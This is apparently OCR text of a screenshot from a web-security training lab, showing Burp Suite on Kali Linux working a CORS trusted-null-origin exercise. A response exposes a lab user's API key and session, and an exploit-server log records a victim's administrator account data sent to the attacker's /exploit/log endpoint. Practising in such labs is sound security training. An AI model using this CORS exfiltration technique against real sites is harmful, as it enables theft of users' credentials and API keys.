 kali-linux-2024.4-virtualbox-amd64 [Работает] - Oracle VirtualBox
Файл Машина Вид Ввод Устройства Справка
1 2 3 4 12:59
Burp Suite Community Edition v2024.9.4 - Temporary Project
Burp Project Intruder Repeater View Help
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Settings
Extensions Learn
1 × 2 × 3 × +
Send Cancel Target: https://0a98006403a881648040300500c80059.web-security-academy.net HTTP/2
Request
Pretty Raw Hex
3 Cookie: session=DyMmSEs1Rm3lgj6RzT7m3mIDboOLKieq
4 Sec-Ch-Ua-Platform: "Linux"
5 Accept-Language: en-US,en;q=0.9
6 Sec-Ch-Ua: "Not?A_Brand";v="99", "Chromium";v="130"
7 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like
Gecko) Chrome/130.0.6723.70 Safari/537.36
8 Sec-Ch-Ua-Mobile: ?0
9 Accept: */*
10 Origin: null
11 Sec-Fetch-Site: same-origin
12 Sec-Fetch-Mode: cors
13 Sec-Fetch-Dest: empty
14 Referer:
https://0a98006403a881648040300500c80059.web-security-academy.net/my-account?id=wiene
r
15 Accept-Encoding: gzip, deflate, br
Search 0 highlights
Response
Pretty Raw Hex Render
1 HTTP/2 200 OK
2 Access-Control-Allow-Origin: null
3 Access-Control-Allow-Credentials: true
4 Content-Type: application/json; charset=utf-8
5 X-Frame-Options: SAMEORIGIN
6 Content-Length: 149
7
8 {
9 "username":"wiener",
10 "email":"",
11 "apikey":"FW4s4xJTJvP9fKchdCdnFsuczWrXp9Vh",
12 "sessions":[
13 "DyMmSEs1Rm3lgj6RzT7m3mIDboOLKieq"
14 ]
15 }
Search 0 highlights
Done 338 bytes | 161 millis
Event log (1) All issues Memory: 138.5MB
Inspector
Request attributes 2
Request query parameters 0
Request body parameters 0
Request cookies 1
Request headers 18
Response headers 5
Inspector
Notes
CORS vulnerability with t × Exploit Server: CORS vuln × +
https://exploit-0a0f006c03cd81b880872fd2019200b6.exploit-server.net/log
th trusted null origin
LAB Not solved
ack to lab Submit solution
ET / HTTP/1.1" 200 "user-agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KH
ET /resources/css/labsDark.css HTTP/1.1" 200 "user-agent: Mozilla/5.0 (Windows NT 10.0; Win64; x
OST / HTTP/1.1" 200 "user-agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (K
ET /resources/css/labsDark.css HTTP/1.1" 200 "user-agent: Mozilla/5.0 (Windows NT 10.0; Win64; x
OST / HTTP/1.1" 302 "user-agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (K
ET /deliver-to-victim HTTP/1.1" 302 "user-agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) Apple
ET /exploit/ HTTP/1.1" 200 "user-agent: Mozilla/5.0 (Victim) AppleWebKit/537.36 (KHTML, like Gec
ET /exploit/log?key=%7B%0A%20%20%22username%22%3A%20%22administrator%22%2C%0A%20%20%22email%22%
ET / HTTP/1.1" 200 "user-agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KH
ET /resources/css/labsDark.css HTTP/1.1" 200 "user-agent: Mozilla/5.0 (Windows NT 10.0; Win64; x
OST / HTTP/1.1" 302 "user-agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (K
ET /log HTTP/1.1" 200 "user-agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36
ET /resources/css/labsDark.css HTTP/1.1" 200 "user-agent: Mozilla/5.0 (Windows NT 10.0; Win64; x
ET / HTTP/1.1" 200 "user-agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KH
OST / HTTP/1.1" 302 "user-agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (K
Активация Windows
Чтобы активировать Windows, перейдите в раздел
"Параметры".
Right Ctrl
2 10°C
Cloudy
Поиск
ENG
21:59
25.03.2025